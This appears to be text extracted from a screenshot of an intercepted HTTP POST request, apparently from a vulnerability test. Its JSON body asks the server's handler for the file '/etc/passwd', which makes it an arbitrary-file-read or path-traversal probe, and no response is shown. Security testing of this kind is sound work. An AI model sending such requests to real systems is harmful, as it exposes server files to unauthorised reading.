 Request
Raw Params Headers Hex
POST ?handler=&type=risk&source=portal HTTP/1.1
Host:
Content-Length: 26
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
{"filepath":"/etc/passwd"}